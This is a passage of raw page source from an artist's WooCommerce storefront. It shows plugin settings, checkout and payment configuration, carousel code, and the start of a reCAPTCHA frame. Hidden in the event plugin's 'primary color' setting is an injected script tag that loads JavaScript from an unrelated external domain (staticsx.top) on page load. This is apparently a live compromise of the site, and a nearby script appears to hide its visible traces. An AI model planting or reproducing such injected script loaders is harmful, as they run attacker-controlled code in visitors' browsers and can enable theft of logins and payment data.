merica\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"e837a11955","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f" id="etn-public-js"></script>
<script src="https://fabianperez.com/wp-content/themes/luminate/assets/js/script.js?ver=1.0.0" id="luminate-script-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2751a03a4e","apply_coupon_nonce":"d2343ab815","remove_coupon_nonce":"b697bf05a6","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/fabianperez.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/fabianperez.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","theme_name":"luminate-child","testMode":"","createPaymentIntentNonce":"adee074dbf","updatePaymentIntentNonce":"9f0d4486e0","createSetupIntentNonce":"ea9dfc64f9","createAndConfirmSetupIntentNonce":"632a6f5c16","updateFailedOrderNonce":"3b8fb8d0fd","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Fabian Perez | Official Artist Website","addPaymentReturnURL":"https:\/\/fabianperez.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/fabianperez.com\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"41358cee19","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=9.9.1" id="wc-stripe-upe-classic-js"></script>
<script>
(function () {

    function removeInjectedCSSText() {
        const walker = document.createTreeWalker(
            document.body,
            NodeFilter.SHOW_TEXT,
            null,
            false
        );

        let node;
        while (node = walker.nextNode()) {
            if (
                node.nodeValue.includes('.etn-event-item') &&
                node.nodeValue.includes('background-color')
            ) {
                node.nodeValue = '';
            }
        }
    }

    document.addEventListener('DOMContentLoaded', removeInjectedCSSText);
    window.addEventListener('load', removeInjectedCSSText);

})();
</script>                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 3                                        },
                                        1000: {
                                            items: 4                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: fabianperez.com @ 2026-01-22 06:00:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&co=aHR0cHM6Ly9mYWJpYW5wZXJlei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3debk573nj4
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
